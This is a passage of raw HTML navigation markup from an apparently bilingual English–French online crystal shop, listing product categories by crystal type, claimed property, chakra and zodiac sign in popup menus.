<li id="menu-item-834840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834840"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-834841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834841"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
<li id="menu-item-834842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834842"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
<li id="menu-item-834843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834843"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-834844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834844"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834845"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834846"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-834847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834847"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-834848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834848"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-834849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834849"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
<li id="menu-item-834852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834852"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834856"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
<li id="menu-item-834857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834857"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="1821f5ae8f51c15052ce8dca344d0d9d" class="sgpb-main-popup-data-container-838773" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="f03f2739cc88c2e381a2b0ce20e1b67e" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838773" data-id="838773" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop2&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="38e0d450bfc911010b7647a229c4c4ed" class="sgpb-popup-builder-content-838773 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-properties-container"><ul id="menu-all-properties" class="menu"><li id="menu-item-834690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834690"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
<li id="menu-item-834691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834691"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
<li id="menu-item-834692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834692"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
<li id="menu-item-834693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834693"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
<li id="menu-item-834694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834694"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
<li id="menu-item-834695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834695"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
<li id="menu-item-834696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834696"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
<li id="menu-item-834697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834697"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
<li id="menu-item-834698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834698"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
<li id="menu-item-834699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834699"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
<li id="menu-item-834700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834700"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/">Relaxation, Anxiety &amp; Stress relief</a></li>
<li id="menu-item-834701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834701"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/">Happiness, Joy &amp; Vitality</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-properties-fr-container"><ul id="menu-all-properties-fr" class="menu"><li id="menu-item-834812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834812"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
<li id="menu-item-834813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834813"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
<li id="menu-item-834816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834816"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
<li id="menu-item-834815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834815"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
<li id="menu-item-834814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834814"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
<li id="menu-item-834817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834817"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
<li id="menu-item-834818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834818"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
<li id="menu-item-834819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834819"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
<li id="menu-item-834820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834820"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
<li id="menu-item-834821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834821"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
<li id="menu-item-834822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834822"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
<li id="menu-item-834823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834823"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="c351957a96cff854e14c84ae06fdd9cd" class="sgpb-main-popup-data-container-838774" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="3bb955195c13fab6f5a0488e3e89c7ae" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838774" data-id="838774" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop3&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="d987463c0b86131c7d1a7895e8b38274" class="sgpb-popup-builder-content-838774 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-chakras-container"><ul id="menu-all-chakras" class="menu"><li id="menu-item-834682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834682"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
<li id="menu-item-834683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834683"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
<li id="menu-item-834684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834684"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
<li id="menu-item-834685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834685"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
<li id="menu-item-834686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834686"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
<li id="menu-item-834687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834687"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
<li id="menu-item-834688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834688"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
<li id="menu-item-834689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834689"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-chakras-fr-container"><ul id="menu-all-chakras-fr" class="menu"><li id="menu-item-834804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834804"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
<li id="menu-item-834805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834805"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
<li id="menu-item-834806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834806"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
<li id="menu-item-834808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834808"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
<li id="menu-item-834807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834807"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
<li id="menu-item-834809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834809"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
<li id="menu-item-834810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834810"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
<li id="menu-item-834811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834811"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="7c53ba155a626446fb79f3b5898b1a7c" class="sgpb-main-popup-data-container-838775" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="b0e578d242d8867428bce1c88d13619d" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838775" data-id="838775" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="5386f4957ecbd8015f6ee4d50c6cc93d" class="sgpb-popup-builder-content-838775 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-zodiacs-container"><ul id="menu-all-zodiacs" class="menu"><li id="menu-item-836648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836648"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">Aries</a></li>
<li id="menu-item-836652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836652"><a href="https://crystaldreamsworld.com/product-category/zodiacs/taurus-april-20-may-21/">Taurus</a></li>
<li id="menu-item-836653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836653"><a href="https://crystaldreamsworld.com/product-category/zodiacs/gemini-may-21-june-21/">Gemini</a></li>
<li id="menu-item-836654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836654"><a href="https://crystaldreamsworld.com/product-category/zodiacs/4-cancer-june-21-july-22/">Cancer</a></li>
<li id="menu-item-836655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836655"><a href="https://crystaldreamsworld.com/product-category/zodiacs/leo-july-23-august-22/">Leo</a></li>
<li id="menu-item-836656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836656"><a href="https://crystaldreamsworld.com/product-category/zodiacs/6-virgo-august-23-september-22/">Virgo</a></li>
<li id="menu-item-836657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836657"><a href="https://crystaldreamsworld.com/product-category/zodiacs/7-libra-september-23-october-22/">Libra</a></li>
<li id="menu-item-836658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836658"><a href="https://crystaldreamsworld.com/product-category/zodiacs/8-scorpio-oct-23-nov-21/">Scorpio</a></li>
<li id="menu-item-836659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836659"><a href="https://crystaldreamsworld.com/product-category/zodiacs/9-sagittarius-nov-22-dec-21/">Sagittarius</a></li>
<li id="menu-item-836649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836649"><a href="https://crystaldreamsworld.com/product-category/zodiacs/10-capricorn-dec-22-jan-19/">Capricorn</a></li>
<li id="menu-item-836650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836650"><a href="https://crystaldreamsworld.com/product-category/zodiacs/11-aquarius-jan-20-feb-18/">Aquarius</a></li>
<li id="menu-item-836651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836651"><a href="https://crystaldreamsworld.com/product-category/zodiacs/12-pisces-feb-19-march-20/">Pisces</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-zodiacs-fr-container"><ul id="menu-all-zodiacs-fr" class="menu"><li id="menu-item-836660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836660"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">Bélier</a></li>
<li id="menu-item-836664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836664"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">Taureau</a></li>
<li id="menu-item-836665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836665"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">Gémeaux</a></li>
<li id="menu-item-836666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836666"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">Cancer</a></li>
<li id="menu-item-836667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836667"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">Lion</a></li>
<li id="menu-item-836668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836668"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">Vierge</a></li>
<li id="menu-item-836669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836669"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">Balance</a></li>
<li id="menu-item-836670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836670"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">Scorpion</a></li>
<li id="menu-item-836671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836671"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">Sagittaire</a></li>
<li id="menu-item-836661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836661"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">Capricorne</a></li>
<li id="menu-item-836662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836662"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">Verseau</a></li>
<li id="menu-item-836663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836663"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">Poissons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="4ce084f1c053ee451ebaf5b33f830b9f" class="sgpb-main-popup-data-container-838776" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="1bc6374b9ed972ded646cbde5ca97b04" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838776" data-id="838776" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="800774a3a53371ab483f003c3d38496e" class="sgpb-popup-builder-content-838776 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-crystals-container"><ul id="menu-all-crystals" class="menu"><li id="menu-item-838707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838707"><a href="https://crystaldreamsworld.com/product-category/crystals/bowls/">Crystal Bowls</a></li>
<li id="menu-item-838708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838708"><a href="https://crystaldreamsworld.com/product-category/crystals/cabochon-en/">Cabochons</a></li>
<li id="menu-item-838709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838709"><a href="https://crystaldreamsworld.com/product-category/crystals/carvings/">Crystal Carvings</a></li>
<li id="menu-item-838710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838710"><a href="https://crystaldreamsworld.com/product-category/crystals/flames/">Crystal Flames</a></li>
<li id="menu-item-838711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-838712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-838713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-838714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838714"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-838715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838715"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-838716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838716"><a href="https://crystaldreamsworld.com/product-category/crystals/pendulums/">Crystal Pendulums</a></li>
<li id="menu-item-838717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838717"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-838718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838718"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-838719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838719"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-838720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838720"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-838721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838721"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-838722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838722"><a href="https://crystaldreamsworld.com/product-category/crystals/runes-en/">Crystal Runes</a></li>
<li id="menu-item-838723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838723"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-838724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838724"><a href="https://crystaldreamsworld.com/product-category/crystals/slices-en/">Agate &amp; Geode Slices</a></li>
<li id="menu-item-838725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838725"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-838726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838726"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-839114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839114"><a>Crystal types</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystals-fr-container"><ul id="menu-all-crystals-fr" class="menu"><li id="menu-item-838745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838745"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/bols/">Bols de cristal</a></li>
<li id="menu-item-838746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838746"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cabochon/">Cabochon</a></li>
<li id="menu-item-838747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838747"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-838748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838748"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-838749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838749"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-838750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838750"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-838751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/flammes/">Flammes</a></li>
<li id="menu-item-838752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838752"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-838754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838754"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-838755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838755"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-838756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pendules-fr/">Pendules en cristal</a></li>
<li id="menu-item-838757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838757"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-838758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
<li id="menu-item-838759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838759"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-838760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838760"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-838761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-838762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/runes-fr/">Runes</a></li>
<li id="menu-item-838763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838763"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/sculptures/">Sculptures en cristal</a></li>
<li id="menu-item-838764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838764"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
<li id="menu-item-838765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/tranches/">Tranches d&#8217;agate et de géodes</a></li>
<li id="menu-item-839177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839177"><a>Types de cristaux</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="a7ff9287b8fd56a546bc356fbd3f9f18" class="sgpb-main-popup-data-container-838777" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="dfb28858664b802000f634b1d85a9e83" class="sg-popup-builder-content" id="sg-popup-content-wrapper-838777" data-id="838777" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="04f5dce10e235ab0c743c4dd18e081ca" class="sgpb-popup-builder-content-838777 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-jewelry-container"><ul id="menu-all-jewelry" class="menu"><li id="menu-item-838388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838388"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-838389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838389"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
